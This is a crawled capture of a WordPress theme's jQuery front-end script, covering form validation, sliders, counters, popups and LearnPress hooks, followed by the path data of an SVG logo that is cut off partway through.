        $('form#registerform').submit(function(event) {
            var elem = $(this),
                input_username = elem.find('#user_login'),
                input_email = elem.find('#user_email'),
                input_captcha = $('.thim-login-captcha .captcha-result');

            if (input_captcha.length > 0) {
                var captcha_1 = parseInt(input_captcha.data('captcha1')),
                    captcha_2 = parseInt(input_captcha.data('captcha2'));

                if (captcha_1 + captcha_2 != parseInt(input_captcha.val())) {
                    input_captcha.addClass('invalid').val('');
                    event.preventDefault();
                }
            }

            if (input_username.length > 0 && input_username.val() == '') {
                input_username.addClass('invalid');
                event.preventDefault();
            }

            if (input_email.length > 0 && input_email.val() == '') {
                input_email.addClass('invalid');
                event.preventDefault();
            }
        });

        $('#customer_login .register').submit(function(event) {
            var elem = $(this),
                input_username = elem.find('#reg_username'),
                input_email = elem.find('#reg_email'),
                input_pass = elem.find('#reg_password'),
                input_captcha = $('#customer_login .register .captcha-result');

            if (input_captcha.length > 0) {
                var captcha_1 = parseInt(input_captcha.data('captcha1')),
                    captcha_2 = parseInt(input_captcha.data('captcha2'));

                if (captcha_1 + captcha_2 != parseInt(input_captcha.val())) {
                    input_captcha.addClass('invalid').val('');
                    event.preventDefault();
                }
            }

            if (input_pass.length > 0 && input_pass.val() == '') {
                input_pass.addClass('invalid');
                event.preventDefault();
            }

            if (input_username.length > 0 && input_username.val() == '') {
                input_username.addClass('invalid');
                event.preventDefault();
            }

            if (input_email.length > 0 && input_email.val() == '') {
                input_email.addClass('invalid');
                event.preventDefault();
            }
        });

        $('#customer_login .register, #reg_username, #reg_email, #reg_password, .thim-login-captcha .captcha-result, #registerform #user_login,#registerform #user_email').
            on('focus', function() {
                $(this).removeClass('invalid');
            });

        $('.thim-language').on({
            'mouseenter': function() {
                $(this).children('.list-lang').stop(true, false).fadeIn(250);
            },
            'mouseleave': function() {
                $(this).children('.list-lang').stop(true, false).fadeOut(250);
            },
        });

    });

    $(window).load(function() {
        //thim_min_height_carousel($('.thim-carousel-instructors .instructor-item'));
        thim_min_height_carousel($('.thim-owl-carousel-post .image'));
        thim_min_height_carousel($('.thim-course-carousel .course-thumbnail'));
        thim_min_height_carousel($('.thim-progress-step .progress-step'));
        thim_min_height_carousel($('.thim-timeline-slider .item .top'));
        thim_min_height_content_area();
    });

    function thim_min_height_carousel($selector) {
        var min_height = 0;
        $selector.each(function(index, val) {
            if ($(this).outerHeight() > min_height) {
                min_height = $(this).outerHeight();
            }
            if (index + 1 == $selector.length) {
                $selector.css('min-height', min_height);
            }
        });
    }

    function thim_min_height_content_area() {
        var content_area = $('#main-content .content-area'),
            footer = $('#main-content .site-footer'),
            winH = $(window).height();
        if (content_area.length > 0 && footer.length > 0) {
            content_area.css('min-height', winH - footer.height());
        }
    }

    //Widget counter box
    (function(a) {
        a.fn.countTo = function(g) {
            g = g || {};
            return a(this).each(function() {
                function e(a) {
                    a = b.formatter.call(h, a, b);
                    f.html(a);
                }

                var b = a.extend({}, a.fn.countTo.defaults, {
                        from           : a(this).data('from'),
                        to             : a(this).data('to'),
                        speed          : a(this).data('speed'),
                        refreshInterval: a(this).data('refresh-interval'),
                        decimals       : a(this).data('decimals'),
                    }, g), j = Math.ceil(b.speed / b.refreshInterval), l = (b.to - b.from) / j, h = this, f = a(this),
                    k = 0, c = b.from, d = f.data('countTo') || {};
                f.data('countTo', d);
                d.interval && clearInterval(d.interval);
                d.interval =
                    setInterval(function() {
                        c += l;
                        k++;
                        e(c);
                        'function' == typeof b.onUpdate && b.onUpdate.call(h, c);
                        k >= j && (f.removeData('countTo'), clearInterval(d.interval), c = b.to, 'function' ==
                        typeof b.onComplete && b.onComplete.call(h, c));
                    }, b.refreshInterval);
                e(c);
            });
        };
        a.fn.countTo.defaults = {
            from       : 0, to: 0, speed: 1E3, refreshInterval: 100, decimals: 0, formatter: function(a, e) {
                return a.toFixed(e.decimals);
            }, onUpdate: null, onComplete: null,
        };
    })(jQuery);

    jQuery(window).load(function() {

        if (jQuery().waypoint) {
            jQuery('.counter-box').waypoint(function() {
                jQuery(this).find('.display-percentage').each(function() {
                    var percentage = jQuery(this).data('percentage');
                    jQuery(this).countTo({from: 0, to: percentage, refreshInterval: 40, speed: 1000});
                });
            }, {
                triggerOnce: true,
                offset     : 'bottom-in-view',
            });
        }

    });

    /* Activate Owl Carousel */
    $(document).ready(function() {

        // $(".thim-widget-progress-step .panel-group .owl-carousel").owlCarousel({
        // 	items : 4,
        // 	margin : 1,
        // });

    });

    //thim-round-slider
    $('.thim-round-slider').each(function() {
        var elem = $(this),
            item_visible = 2,
            autoplay = elem.data('autoplay') ? true : false,
            mousewheel = elem.data('mousewheel') ? true : false;

        var thim_round_slider = $(this).thimContentSlider({
            items            : elem,
            itemsVisible     : item_visible,
            mouseWheel       : mousewheel,
            autoPlay         : autoplay,
            itemMaxWidth     : 400,
            itemMinWidth     : 200,
            activeItemRatio  : 1.5,
            activeItemPadding: -70,
            itemPadding      : 0,
            imageSelector    : '.image',
        });

    });

    //thim-round-slider
    $('.thim-round-testimonial-slider').each(function() {
        var elem = $(this),
            item_padding = elem.data('padding') ? elem.data('padding') : 15,
            item_ratio = elem.data('ratio') ? elem.data('ratio') : 1.18,
            item_visible = elem.data('visible') ? elem.data('visible') : 2,
            autoplay = elem.data('autoplay') ? true : false,
            rtl = elem.data('rtl') ? true : false,
            imgwidth = elem.data('imgwidth') ? elem.data('imgwidth') : 100,
            mousewheel = elem.data('mousewheel') ? true : false,
            timeout = elem.data('timeout') ? parseInt(elem.data('timeout')) : 6000;

        var thim_round_slider = $(this).thimContentSlider({
            items            : elem,
            itemsVisible     : item_visible,
            mouseWheel       : mousewheel,
            autoPlay         : autoplay,
            itemMaxWidth     : imgwidth,
            itemMinWidth     : imgwidth,
            activeItemRatio  : item_ratio,
            activeItemPadding: item_padding,
            itemPadding      : 0,
            rtl              : rtl,
            imageSelector    : '.image',
            pauseTime        : timeout,
        });

    });

    $('.list_team_business').each(function() {
        var elem = $(this),
            item_visible = 3,
            autoplay = elem.data('autoplay') ? true : false,
            rtl = elem.data('rtl') ? true : false,
            minWidth = 300,
            mousewheel = elem.data('mousewheel') ? true : false;

        if ($(window).width() < 768) {
            minWidth = 200;
            item_visible = 2;
        }
        var thim_round_slider = $(this).thimContentSlider({
            items            : elem,
            itemsVisible     : item_visible,
            mouseWheel       : mousewheel,
            autoPlay         : autoplay,
            rtl              : rtl,
            itemMaxWidth     : 532,
            itemMinWidth     : minWidth,
            activeItemRatio  : 1.2,
            activeItemPadding: -80,
            itemPadding      : 0,
            imageSelector    : '.image_team',
            contentSelector  : '.content',
        });

    });

    $(document).on('click', '.thim-round-slider .image img, .thim-round-slider .image .icon', function(e) {
        e.preventDefault();
        var elem = $(this),
            data_key = elem.data('key'),
            parent = elem.parents('.thim-round-slider-container'),
            popup_content = parent.find('.round-slider-content[data-key="' + data_key + '"]');

        $.magnificPopup.open({
            items: {
                src : popup_content,
                type: 'inline',
            },
        });
    });
    $(document).on('click', '.video_popup i', function(e) {
        e.preventDefault();
        var elem = $(this),
            data_key = elem.data('key'),
            parent = elem.parent(),
            popup_content = parent.find('div[data-key="' + data_key + '"]');

        $.magnificPopup.open({
            items: {
                src : popup_content,
                type: 'inline',
            },
        });
    });

    $(document).on('click', '.thim-quantity .action', function() {
        var elem = $(this),
            change = false,
            input = elem.parent().find('input[type="number"]'),
            input_val = parseInt(input.val());
        if ($(this).hasClass('minus')) {
            if (input_val > 1) {
                input.val(input_val - 1);
                change = true;
            }

        } else {
            input.val(input_val + 1);
            change = true;
        }

        if (change == true) {
            $('input[type="submit"]').removeAttr('disabled');
            $('button[type="submit"]').removeAttr('disabled');
        }

    });

    equalheight = function(container) {
        var flag = 0;
        $(container).each(function() {

            var itemHeight = $(this).height();
            flag < itemHeight ? flag = itemHeight : flag;
            $(this).height(flag);
        });
    };

    $(window).load(function() {
        // equalheight('.thim-progress-step .progress-step');

        setTimeout(function() {
            $('.thim-testimonial-before-after .testimonial-image').each(function() {
                var elem = $(this);
                elem.twentytwenty({default_offset_pct: 0.5});
            });
        }, 200);
    });

    $(window).resize(function() {
        equalheight('.thim-progress-step .progress-step');
        if ($(window).width() < 768) {
            $('body.course-item-popup').addClass('full-screen-content-item');
            $('body.course-item-popup #learn-press-course-curriculum').css('left', '-300px');
            $('body.course-item-popup #learn-press-content-item').css('left', '0');
        }
    });

    $(document).ready(function() {
        $('#des-readmore-link').on('click', function() {
            $('html, body').animate({
                scrollTop: $('.woocommerce-tabs.wc-tabs-wrapper').offset().top,
            }, 500);
        });

        $('#optin input').on('focus', function() {
            $('#optin').addClass('icon-focus');
        });
        $('#optin input').on('focusout', function() {
            $('#optin').removeClass('icon-focus');
        });
    });

    jQuery(document).ready(function() {

        jQuery('.menu-right .widget.widget_search').on('click', function(e) {
            e.stopPropagation();
            var parent = jQuery(this).parent();
            jQuery('body').addClass('thim-search-active');
            setTimeout(function() {
                parent.find('.search-field').focus();
            }, 500);
        });
        jQuery('.menu-right .widget.widget_search .search-popup-bg').on('click', function(e) {
            e.stopPropagation();
            jQuery('body').removeClass('thim-search-active');
        });

        if ($('.panel-grid .widget_text .the_champ_login_container').prev().length > 0) {
            $('.panel-grid .widget_text .the_champ_login_container').prev().addClass('login-title');
        }

        //Resize window when click certificate tab on page profile
        $('.profile-tabs #user_certificates').on('click', function() {
            $(window).resize();
        });

        if (typeof LP != 'undefined') {
            LP.Hook.addAction('learn_press_receive_message', function() {
                var lesson_title = $('.course-item.item-current .course-item-title').text(),
                    lesson_index = $('.course-item.item-current .index').text();
                $('#popup-header .popup-title').html('<span class="index">' + lesson_index + '</span>' + lesson_title);
            });
        }

    });

})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://testimm.ro/wp-content/uploads/2019/05/poca5.svg
body_size: 114989
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="-200 125.3 700 107.4" xml:space="preserve"> <g> <g> <path fill="#FFFFFF" d="M56.6,144.8c11.4,17,6.8,40.2-10.3,51.6c-17,11.4-40.2,6.8-51.6-10.3s-6.8-40.2,10.3-51.6 C22.1,123.2,45.2,127.8,56.6,144.8"></path> <path fill="#002B80" d="M55.9,145.4c11.1,16.6,6.7,39.2-10,50.3c-16.6,11.1-39.2,6.7-50.3-10c-11.1-16.6-6.7-39.2,10-50.3 C22.3,124.4,44.9,128.8,55.9,145.4"></path> <path fill="#FFFFFF" d="M44.8,194L44.8,194c-15.8,10.5-37.1,6.3-47.6-9.5s-6.3-37.1,9.5-47.6c15.8-10.5,37.1-6.3,47.6,9.5 S60.6,183.5,44.8,194 M55.1,145.9c-10.8-16.1-32.8-20.5-49-9.7c-16.1,10.8-20.5,32.8-9.7,49c10.8,16.1,32.8,20.5,49,9.7 C61.6,184,65.9,162,55.1,145.9z"></path> <path fill="#FFFFFF" d="M37.6,183.1L37.6,183.1c-9.7,6.6-23,3.9-29.6-5.9c-6.6-9.8-3.9-23,5.9-29.6c9.7-6.6,23-3.9,29.6,5.9 C50,163.4,47.3,176.6,37.6,183.1 M44.3,153.1c-6.8-10.3-20.7-13-30.9-6.1c-10.3,6.8-13,20.7-6.1,31s20.7,13,31,6.1 C48.3,177.2,51.1,163.3,44.3,153.1z"></path> <path fill="#FFFFFF" d="M-2.6,164.1c0.8,0,1.4,0.6,1.4,1.4c0,0.8-0.6,1.3-1.4,1.3c-0.8,0-1.4-0.6-1.4-1.3 C-4,164.7-3.3,164.1-2.6,164.1"></path> <path fill="#FFFFFF" d="M54.2,164.1c0.8,0,1.3,0.6,1.3,1.4c0,0.8-0.6,1.3-1.3,1.3c-0.8,0-1.4-0.6-1.4-1.3 C52.8,164.7,53.4,164.1,54.2,164.1"></path> <path fill="#FFFFFF" d="M3.9,153.8c0.3-0.5,0.4-1,0.5-1.6l-1.3-0.7c-0.3-0.1-0.4-0.1-0.5,0.1l-0.4,0.5l-0.6-0.3l1.2-2.4l0.6,0.3 l-0.1,0.4c-0.1,0.3,0,0.4,0.3,0.4l1.8,0.9c0,0.6-0.1,1.7-0.7,2.7c-1.1,2.1-2.9,2.3-5.1,1.1c-2.1-1.1-3.2-2.9-2-5.2 c0.4-0.6,0.7-1.3,1.8-2l1.5,1l-0.4,0.7l-1.2-0.4c-0.4,0.4-0.8,0.7-1.1,1.4c-0.4,0.8-0.4,1.2-0.2,1.7c0.2,0.5,1.3,1.4,2.1,1.8 C1.5,155.2,3.1,155.3,3.9,153.8"></path> <path fill="#FFFFFF" d="M9.3,144.3c1.4,1.4,0.8,3-0.3,3.9c-1.3,1.2-2.6,1.1-3.8-0.1l-3-3.1c-0.2-0.2-0.3-0.3-0.5-0.1l-0.5,0.4 l-0.4-0.4l2-1.9l0.4,0.4l-0.4,0.4c-0.2,0.3-0.1,0.4,0.1,0.5l2.8,2.9c1.1,1.1,2.1,0.7,2.9,0c0.4-0.4,0.6-0.7,0.6-1.1 c0-0.4-0.2-0.8-0.9-1.5l-2.8-2.9c-0.2-0.2-0.3-0.3-0.5-0.1L4.6,142l-0.4-0.4l1.9-1.9l0.4,0.4l-0.4,0.4C6,140.8,6,140.9,6.2,141 L9.3,144.3z"></path> <path fill="#FFFFFF" d="M15.9,143.5l-0.7,0.4l-5.2-5.1c-0.3-0.3-0.5-0.3-0.8-0.2l-0.4,0.1l-0.3-0.6l2.7-1.3l0.3,0.6l-0.5,0.4 c-0.2,0.1-0.3,0.2-0.2,0.4c0,0.1,0.1,0.2,0.2,0.2l4,4l-0.9-5.6c0-0.1,0-0.2-0.1-0.3c-0.1-0.2-0.2-0.2-0.4-0.1l-0.5,0.2l-0.3-0.6 l2.5-1.2l0.3,0.6l-0.4,0.3c-0.3,0.2-0.4,0.3-0.3,0.6L15.9,143.5z"></path> <path fill="#FFFFFF" d="M19.3,142.1l-0.1-0.7l0.5-0.2c0.3-0.1,0.3-0.2,0.3-0.4l-0.9-5.6c0-0.3-0.1-0.4-0.4-0.4h-0.6l-0.1-0.6 l5.7-0.9l0.3,1.9l-0.7,0.1l-0.2-0.8c-0.1-0.3-0.2-0.3-0.4-0.3l-2.5,0.4l0.4,2.5l2.5-0.4l0.1,0.8l-2.5,0.4l0.4,2.9l2.5-0.4 c0.3-0.1,0.4-0.1,0.4-0.4l-0.1-0.9l0.7-0.1l0.4,1.9L19.3,142.1z"></path> <path fill="#FFFFFF" d="M28.6,137.1L28.6,137.1l1,0.2c0.4,0.1,0.8,0.1,1.1-0.1c0.4-0.2,0.5-0.5,0.6-1.1c0.2-1-0.5-1.4-1.5-1.6 l-0.8-0.1L28.6,137.1z M28.1,140.2c0,0.3,0,0.4,0.3,0.4l0.7,0.2l-0.1,0.7l-2.9-0.4l0.1-0.6h0.6c0.3,0,0.4-0.1,0.4-0.4l0.8-5.6 c0.1-0.3,0-0.4-0.3-0.4l-0.6-0.2l0.1-0.6l2.9,0.4c1.5,0.2,2.5,0.8,2.3,2.4c-0.3,1.6-1.6,1.8-2.3,1.8c0.3,0.1,0.4,0.4,0.6,0.8 l1,2.1c0.3,0.4,0.5,0.7,0.8,0.7c0.1,0,0.4,0,0.4,0l-0.2,0.6c-0.1,0.1-0.4,0.2-0.9,0.1c-0.6-0.1-0.9-0.6-1.1-1.1l-1.1-2.5 c-0.1-0.3-0.3-0.5-0.6-0.5l-0.4-0.1L28.1,140.2z"></path> <path fill="#FFFFFF" d="M36.1,142.3c-0.2,0.3-0.2,0.4,0.1,0.5l0.4,0.4l-0.4,0.6l-2.5-1.3l0.4-0.6l0.5,0.2c0.3,0.1,0.4,0,0.5-0.2 l2.7-5c0.2-0.3,0.2-0.4-0.1-0.5l-0.4-0.4l0.4-0.6l1.7,0.9l0.5,7.4l2.5-4.5c0.2-0.3,0.2-0.4-0.1-0.5l-0.4-0.4l0.4-0.6l2.4,1.3 l-0.4,0.6l-0.5-0.2c-0.3-0.1-0.4,0-0.5,0.3l-3.2,6l-0.9-0.4l-0.5-7.4L36.1,142.3z"></path> <path fill="#FFFFFF" d="M47,149c-1.4,1.4-3,0.8-3.9-0.3c-1.2-1.3-1.1-2.6,0.1-3.8l3.1-2.9c0.2-0.2,0.3-0.3,0.1-0.5l-0.4-0.5 l0.4-0.4l1.9,2l-0.4,0.4l-0.5-0.4c-0.3-0.2-0.4-0.2-0.5,0.1l-3,2.8c-1.1,1.1-0.7,2.1,0,2.9c0.4,0.4,0.7,0.6,1.1,0.6 c0.4,0,0.8-0.2,1.5-0.9l2.9-2.7c0.2-0.2,0.3-0.3,0.1-0.5l-0.3-0.6l0.4-0.4l1.9,2l-0.4,0.4l-0.4-0.4c-0.3-0.2-0.4-0.2-0.5,0.1 L47,149z"></path> <path fill="#FFFFFF" d="M46.1,152.3l0.6-0.3l0.4,0.4c0.2,0.3,0.3,0.3,0.5,0.1l5-2.5c0.3-0.1,0.4-0.2,0.3-0.4l-0.2-0.5l0.6-0.3 l1.3,2.5l-0.6,0.3l-0.4-0.5c-0.2-0.3-0.3-0.3-0.5-0.1l-5.3,2.7l1,2c0.1,0.3,0.3,0.4,0.4,0.3l0.8-0.4l0.4,0.7l-1.8,1L46.1,152.3z"></path> <path fill="#FFFFFF" d="M0.2,176.5L0.2,176.5l0.4,0.9c0.2,0.4,0.4,0.7,0.7,0.9c0.4,0.2,0.7,0.2,1.3-0.1c1-0.4,1-1.2,0.5-2.2 l-0.4-0.8L0.2,176.5z M-2.8,177.9c-0.3,0.1-0.4,0.3-0.3,0.5l0.3,0.7l-0.6,0.4l-1.3-2.7l0.6-0.3l0.4,0.5c0.2,0.3,0.3,0.3,0.5,0.1 l5.3-2.5c0.3-0.1,0.4-0.2,0.3-0.5l-0.2-0.6l0.6-0.3l1.3,2.7c0.7,1.4,0.7,2.5-0.7,3.2c-1.5,0.7-2.5-0.3-2.9-0.9 c0.1,0.3-0.1,0.6-0.4,1l-1.2,2c-0.3,0.4-0.3,0.8-0.2,1.1c0.1,0.1,0.2,0.3,0.3,0.4l-0.6,0.2c-0.1-0.1-0.4-0.3-0.6-0.7 c-0.3-0.5,0-1.1,0.3-1.6l1.6-2.5c0.2-0.3,0.3-0.5,0.1-0.9l-0.2-0.4L-2.8,177.9z"></path> <path fill="#FFFFFF" d="M6.5,182.2L6.5,182.2c-0.6,0.1-1.8,0.8-2.5,1.6c-1.5,1.5-1.7,3-0.4,4.2c0.5,0.5,1.1,0.8,1.7,0.8 s1.8-0.8,2.5-1.6c1.5-1.5,1.7-3,0.4-4.2C7.6,182.4,7.1,182.2,6.5,182.2 M2.7,188.3c-1.8-1.8-1.1-3.6,0.6-5.3 c1.5-1.6,3.8-2.3,5.8-0.3c1.8,1.7,1.1,3.6-0.6,5.3C6.9,189.5,4.6,190.2,2.7,188.3z"></path> <path fill="#FFFFFF" d="M9.2,193.7l0.3-0.6l0.6,0.1c0.3,0.1,0.4,0,0.4-0.3l2.5-5.3c0.1-0.2,0-0.4-0.2-0.4l-0.5-0.3l0.3-0.6 l2.1,0.9l-0.4,7.1l4.4-5.5l2.3,0.9l-0.3,0.6l-0.6-0.2c-0.3-0.1-0.4,0-0.4,0.2l-1.8,5.7c-0.1,0.3-0.1,0.4,0.2,0.5l0.6,0.4l-0.3,0.6 l-2.7-1.1l0.3-0.6l0.6,0.2c0.3,0.1,0.4,0,0.4-0.2l1.8-5.6l-4.6,5.7l-0.8-0.3l0.4-7.4l-2.5,5.3c-0.1,0.3-0.1,0.4,0.2,0.5l0.5,0.3 l-0.3,0.6L9.2,193.7z"></path> <path fill="#FFFFFF" d="M25.6,190.5L25.6,190.5l-0.1,0.5l-1.1,3.2h2.5l-1.1-3.2L25.6,190.5z M26,188.2L26,188.2l1.3,1.3l-0.4,0.4 l-1.3-1l-1.3,1.1l-0.4-0.3l1.3-1.3L26,188.2z M25.2,189.5h1.1l2.5,6.9c0.2,0.4,0.3,0.4,0.5,0.5l0.4,0.1v0.7h-3v-0.6l0.6-0.1 c0.2,0,0.3-0.1,0.3-0.3c0-0.1,0-0.2-0.1-0.3l-0.5-1.5h-3.1l-0.4,1.4c0,0.1,0,0.2,0,0.3c0,0.2,0.1,0.3,0.4,0.3l0.6,0.1v0.6h-2.7 V197l0.4-0.1c0.3-0.1,0.4-0.1,0.5-0.5L25.2,189.5z"></path> <path fill="#FFFFFF" d="M35.3,195.1c0.1,0.3,0.2,0.4,0.4,0.3l0.6-0.1l0.3,0.6L34,197l-0.3-0.6l0.5-0.4c0.3-0.2,0.3-0.3,0.2-0.5 l-2.1-5.4c-0.1-0.3-0.2-0.4-0.4-0.3l-0.6,0.2l-0.3-0.6l1.8-0.7l6.1,4.5l-1.9-4.9c-0.1-0.3-0.2-0.4-0.4-0.4l-0.6,0.2l-0.3-0.6 l2.6-1.1l0.3,0.6l-0.5,0.3c-0.3,0.2-0.3,0.3-0.2,0.5l2.5,6.6l-1,0.4l-6.1-4.5L35.3,195.1z"></path> <path fill="#FFFFFF" d="M47.1,189.9l-2.3,1.8l-0.4-0.5l0.4-0.4c0.2-0.2,0.2-0.4,0-0.5l-3.6-4.6c-0.2-0.3-0.3-0.3-0.5-0.2l-0.5,0.3 l-0.4-0.5l2.3-1.8l0.4,0.5l-0.4,0.4c-0.2,0.2-0.2,0.4,0,0.5l3.6,4.6c0.2,0.3,0.3,0.3,0.5,0.2l0.5-0.3L47.1,189.9z"></path> <path fill="#FFFFFF" d="M50.1,187.1l-0.5-0.4l0.3-0.5c0.2-0.3,0.1-0.4-0.2-0.5l-4.7-3.5c-0.3-0.2-0.4-0.2-0.5,0l-0.4,0.4l-0.5-0.4 l3.5-4.7l1.6,1.2l-0.4,0.6l-0.7-0.4c-0.3-0.2-0.4-0.1-0.5,0.2l-1.6,2.1l2.2,1.6l1.6-2.2l0.7,0.5l-1.6,2.2l2.5,1.8l1.6-2.1 c0.2-0.3,0.2-0.4,0-0.5l-0.6-0.5l0.4-0.6l1.7,1.1L50.1,187.1z"></path> <path fill="#FFFFFF" d="M56.4,176.1l-1.1,2.6l-0.6-0.3l0.1-0.6c0.1-0.3,0-0.4-0.3-0.4l-5.4-2.2c-0.3-0.1-0.4-0.1-0.5,0.2l-0.3,0.5 l-0.6-0.3l1.1-2.6l0.6,0.3l-0.1,0.6c-0.1,0.3,0,0.4,0.3,0.4l5.4,2.2c0.3,0.1,0.4,0.1,0.5-0.2l0.4-0.5L56.4,176.1z"></path> <path fill="#FFFFFF" d="M28.5,166L28.5,166L28.5,166L28.5,166L28.5,166l-0.1,0.2l-0.1-0.1l-0.1,0.1l-0.1-0.1h-0.1V166H28v-0.1 h-0.1v-0.1l-0.1-0.1l0.1-0.1v-0.1l0.1-0.1v-0.1h0.1v-0.1h0.1l0.1-0.1l0.1,0.1h0.1v0.1h0.1v0.1h0.1v0.1l0.1,0.1L28.5,166L28.5,166z M30.8,166L30.8,166c0,0.3-0.6,0.3-0.6-0.2c0-0.4,0.6-0.4,0.6-0.2c-0.2,0-0.3,0.1-0.3,0.2C30.5,166,30.6,166.1,30.8,166z M19,165.3L19,165.3h6.7l0,0v-6.2h6.8v6.2h-6.6l0,0c0.4,1.2,0.7,2.4,1.1,3.2H29v-0.4c-0.1,0.2-0.3,0.1-0.4,0 c-0.1,0.1-0.3,0.1-0.4-0.1c-0.1,0.1-0.3,0.1-0.4-0.1c-0.1,0.2-0.2,0.4-0.4,0.4c-0.3,0.1-0.4,0.1-0.4,0c-0.2,0.1-0.3,0.1-0.4,0 l0.4-1.6c0.1-0.3,0.3-0.4,0.7-0.4c0.4,0.1,0.4,0.4,0.3,0.6c0.3,0.1,0.4,0.1,0.7,0.1l0,0l0,0c0.1-0.1,0.2-0.2,0.2-0.3H29 c0.1-0.1,0.2-0.2,0.2-0.3c-0.1,0.1-0.4,0.3-0.5,0.1l0.4-0.1l0,0c-0.2-0.1-0.3,0-0.4,0c-0.1-0.2,0.1-0.3,0.4-0.3 c0.7-0.2,0.5,0,0.8,0.4c0,0-0.1,0-0.2,0c0.1,0.1,0.1,0.2,0.2,0.3c-0.1,0-0.1,0-0.2,0c0.1,0.1,0.1,0.2,0.1,0.3l0,0l0,0 c0.2-0.1,0.4-0.1,0.4-0.1c-0.1-0.3-0.1-0.5,0.3-0.6c0.3-0.1,0.4,0.1,0.5,0.3l0.9,1.8c0,0.1-0.1,0.1-0.4,0c-0.1,0.1-0.2,0.1-0.4,0 c-0.2,0-0.4,0-0.4-0.4c0,0.2-0.2,0.2-0.3,0.1c0,0.2-0.2,0.2-0.3,0.1c0,0.2-0.2,0.2-0.3,0.1v0.4h2.5v0.5l0,0v1.2 c0,1.4-2.2,2-3.2,2.5c-1.2-1.2-2.3-3.2-3.5-7.4c-0.4,1.4-0.8,2.5-1.1,3.5h-0.3V169h-0.2c0.1-0.3,0.1-0.4,0.1-0.6 c0-0.2,0.2-0.1,0.2,0c0.1-0.1-0.1-0.3-0.2-0.2c-0.1-0.1-0.1-0.1,0-0.3c0.1-0.1,0.2-0.1,0.2,0.1c0.2-0.1-0.1-0.4-0.3-0.2 c-0.1-0.1-0.1-0.1-0.1-0.2c0.1-0.1,0.2-0.1,0.2,0c0.2-0.1-0.1-0.4-0.3-0.2c-0.2-0.3-0.3-1,0.1-1.1c0.3-0.1,0.4,0,0.4,0.2 c0,0.1,0.1,0.2,0,0.3c0,0.1,0.1,0.1,0.1,0.1c-0.2,0.1,0.1,0.4,0.1,0.5c0.1-0.1,0.1-0.1,0.1-0.2v0.1c0.1-0.1,0-0.2,0-0.3l0.1,0.1 c0-0.2,0-0.3,0-0.3c0.1,0,0.1-0.1,0.1-0.1c-0.2,0-0.3-0.4-0.5-0.5c-0.7-0.2-0.9,0.4-0.7,1.1c0.1,0.3,0.3,0.6,0.4,0.9 c0,0.2,0,0.4-0.1,0.7l0,0h-0.2v0.3h-0.3c-0.4-0.4-0.6-0.8-0.9-1.1c0.1,0.1,0.3,0.2,0.4,0.2c-0.1-0.1-0.2-0.2-0.2-0.3 c0.2,0.2,0.4,0.2,0.5,0.1c-0.2-0.1-0.3-0.2-0.3-0.5c0.2,0.1,0.2,0.2,0.3,0.3c0.2-0.3,0.1-0.4-0.1-0.6c0.1,0.1,0.1,0,0.3,0.1 c-0.1-0.1,0-0.1-0.1-0.3c0.1,0.1,0.1,0,0.2,0c0-0.1,0-0.1-0.2-0.2c0.1,0,0.1-0.1,0.2-0.1c-0.4-0.1-0.1-0.3-0.5-0.4 c0.1-0.2-0.2-0.3-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.1c0-0.3-0.3-0.2-0.3,0c-0.2,0.1-0.3,0.1-0.4,0.1v0.1c-0.2,0.1-0.2,0.1-0.4,0.2 c-0.1,0-0.1,0.1,0,0.1c0,0,0,0.2,0,0.3c0,0.1,0,0,0,0s0.1-0.1,0.2-0.1c0-0.1,0-0.1,0,0c0,0,0.1,0.1,0.1,0.2 c-0.5-0.1-0.6-0.1-0.6-0.2c0-0.1-0.1-0.1-0.1,0c0,0.1,0.1,0.1,0.7,0.2c-0.1,0.1-0.1,0.1-0.3,0.1c0-0.1,0-0.1,0,0c0,0,0,0,0,0.1 v0.1c-0.1,0-0.2-0.1-0.4-0.1c-0.3-0.3-0.5-0.2-0.8-0.6l0,0l0,0l0.1-0.1l0.1,0.2l0.1-0.1l-0.1-0.2c0.4-0.2,0.7-0.3,1.1-0.3 c0.2-0.2,0.3-0.3,0.4-0.4c-0.7-0.1-1.1,0.2-1.6,0.5l0,0l-0.1-0.2l-0.1,0.1l0.1,0.1c-0.1-0.1-0.2-0.1-0.3-0.1s-0.2,0-0.3,0.1 c-0.2,0-0.2,0.3,0,0.4l0,0l0,0h-0.1l0.1,0.1l0.2-0.1c0,0.1,0,0.1,0.1,0.2l0.1-0.1c0,0.1,0,0.2,0.1,0.3l0.1-0.1c0,0.2,0,0.2,0,0.3 l0.1-0.1c0,0.2,0,0.3,0.1,0.3c0-0.1,0-0.1,0.1-0.2c0.1,0.1,0.1,0.2,0.3,0.2l0.1,0.1c-0.1,0.1-0.1,0.1-0.2,0.1 c0.1,0.1,0.2,0.1,0.3,0c-0.1,0.1-0.1,0.1-0.2,0.2c0.1,0,0.2,0,0.3,0c-0.3,0-0.4,0-0.6,0.3c0-0.1,0.1-0.3,0-0.2c-0.1,0-0.1,0-0.2,0 c-0.1,0-0.1,0.1-0.1,0.2c0-0.1,0-0.3-0.1-0.2c0,0.1-0.1,0.1-0.2,0.1v0.1c0,0,0,0,0.1,0.1c0,0,0,0-0.1-0.1c-0.1,0-0.1-0.1-0.1,0 c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0.2,0.1c-0.1,0-0.2,0-0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.3-0.1,0.4-0.1c0,0,0,0.1,0,0.2 c0.2,0,0.3-0.1,0.4-0.2c0,0.1,0,0.1,0,0.2c0.1,0,0.2,0,0.2-0.1c0,0.1,0,0.1,0,0.2c0.1,0,0.2,0,0.3-0.2c0,0.1,0,0.1,0,0.1 c0.2-0.1,0.2-0.1,0.3-0.2c0,0.1,0,0.1,0,0.2c0.1-0.1,0.2-0.1,0.2-0.2c0,0,0,0.1,0,0.2c0.1,0,0.1-0.1,0.2-0.2c0,0,0,0.1,0,0.2 c0.1,0,0.2-0.1,0.2-0.1c0.1,0.4,0.6,0.4,0.7,0.6v0.2h-0.6v-0.3h-1.2v0.3h-0.6v-0.3h-0.7v0.3h-0.7L19,165.3z M19.5,164.2 